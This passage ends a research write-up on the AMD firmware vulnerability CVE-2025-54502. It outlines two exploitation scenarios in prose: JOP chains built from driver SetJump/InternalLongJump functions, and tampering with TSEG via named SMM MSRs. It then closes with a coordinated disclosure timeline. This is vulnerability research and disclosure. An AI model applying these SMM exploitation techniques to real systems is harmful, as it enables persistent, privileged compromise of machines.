

For the first scenario, we need to influence the vulnerable driver itself so that we can construct JOP chains using the SetJump and InternalLongJump functions. These functions are present in every driver, more precisely, in the entry point of each driver:
Second scenario assumes we can affect the TSEG region. The simplest case is when writes to the SMM Key MSR (0xC0010119) are permitted; in that case we can tamper with the TSEG Mask MSR (0xC0010113). The latter is rare and depends on the motherboard vendor, but the chance is never zero.
I’m burning slowly: Conclusion
In fact, APCB is a very interesting way of storing configuration data that the platform depends on. It’s also quite fascinating to look at how the platform works with that data. I haven’t covered everything: ASP/PSP, APOB, DXE drivers, ABL, all the groups inside APCB, etc. If I tried to describe it all, this research would never have seen the light of day.
I hope you now have a clearer picture of how this mechanism works, how the SMM driver operates, and, most importantly (well, for me) – where the CVE-2025-54502 vulnerability was found and how to trigger it. The vulnerability affects AMD Athlon, AMD EPYC, AMD EPYC Embedded, and AMD Ryzen, which is a truly massive attack surface. That, however, is no longer the case.
Thank you for reading! That’s where my time was up.
Vulnerability disclosure timeline:
- 2025‑08‑21 – Vendor received the report;
- 2025‑09‑05 – Vendor acknowledged the vulnerability and requested 8 months to develop a fix;
- 2025‑12‑23 – Vendor provided an update confirming the timeline would be kept;
- 2026‑03‑06 – Vendor was notified that a research paper was being prepared;
- 2026‑03‑06 – Vendor recalculated the CVSS v4 score, identified the affected chip scope, and approved the publications plan;
- 2026‑03‑10 – Vendor informed us that they could not mention the researcher in the Security Bulletin (SB);
- 2026‑04‑14 – Vendor published the SB (AMD‑SB‑7054) with the vulnerability identifier (CVE-2025-54502);
- 2026-04-15 – Publication of this research.